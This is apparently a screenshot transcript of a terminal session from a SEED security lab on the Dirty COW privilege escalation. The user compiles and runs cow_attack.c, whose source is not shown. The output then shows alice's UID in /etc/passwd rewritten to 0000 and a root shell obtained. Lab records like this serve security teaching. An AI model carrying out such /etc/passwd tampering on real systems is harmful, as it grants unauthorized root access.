 Terminal 2:26 AM Seed
root@ubuntu: /home/seed
[12/29/2022 02:15] seed@ubuntu:~$ nano cow_attack.c
[12/29/2022 02:23] seed@ubuntu:~$ cat /etc/passwd | grep alice
alice:x:1001:1002:,,,:/home/alice:/bin/bash
[12/29/2022 02:23] seed@ubuntu:~$ su alice
Password:
alice@ubuntu:/home/seed$ id
uid=1001(alice) gid=1002(alice) groups=1002(alice)
alice@ubuntu:/home/seed$ exit
exit
[12/29/2022 02:24] seed@ubuntu:~$ gcc cow_attack.c -lpthread
[12/29/2022 02:24] seed@ubuntu:~$ ./a.out
^C
[12/29/2022 02:25] seed@ubuntu:~$ cat /etc/passwd | grep alice
alice:x:0000:1002:,,,:/home/alice:/bin/bash
[12/29/2022 02:25] seed@ubuntu:~$ su alice
Password:
root@ubuntu:/home/seed# id
uid=0(root) gid=1002(alice) groups=0(root),1002(alice)
root@ubuntu:/home/seed#